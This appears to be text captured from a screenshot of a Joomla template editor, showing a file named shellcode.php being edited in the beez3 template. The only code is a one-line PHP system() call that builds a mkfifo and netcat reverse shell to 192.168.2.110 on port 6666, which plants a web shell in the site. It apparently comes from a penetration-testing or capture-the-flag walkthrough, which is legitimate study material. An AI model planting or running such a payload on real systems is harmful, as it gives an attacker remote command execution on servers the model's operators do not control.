 Editing file "/html/shellcode.php" in template "beez3".
css
html
com_contact
com_content
com_newsfeeds
com_weblinks
layouts
mod_breadcrumbs
mod_languages
mod_login
shell.php
modules.php
shellcode.php
Press F10 to toggle Full Screen editing.
1 <?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.2.110 6666 >/tmp/f');?>